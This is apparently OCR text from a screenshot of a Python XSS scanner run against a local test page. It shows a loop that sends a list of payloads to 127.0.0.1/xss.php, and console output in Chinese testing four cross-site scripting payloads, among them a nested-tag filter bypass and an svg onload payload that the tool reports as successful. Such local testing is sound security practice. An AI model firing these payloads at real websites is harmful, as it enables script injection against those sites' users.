 23 for x in xss:
24 req('http://127.0.0.1/xss.php?xss_input=1',x)
25
26
27
req() › 'User-Agent'
运行: Xss
C:\Python27\python.exe F:/1.biancheng/python/Xss.py
正在测试 http://127.0.0.1/xss.php?xss_input=1<script>alert('XSS')</script>
正在测试 http://127.0.0.1/xss.php?xss_input=1%3Cscript%3Ealert('XSS')%3C/script%3E
正在测试 http://127.0.0.1/xss.php?xss_input=1"><sc<script>ript>alert(/xss/)</script>
正在测试 http://127.0.0.1/xss.php?xss_input=1<svg onload=alert(/1/)>
[+]Find Xss url:http://127.0.0.1/xss.php?xss_input=1<svg onload=alert(/1/)> payload:<svg onload=alert(/1/)>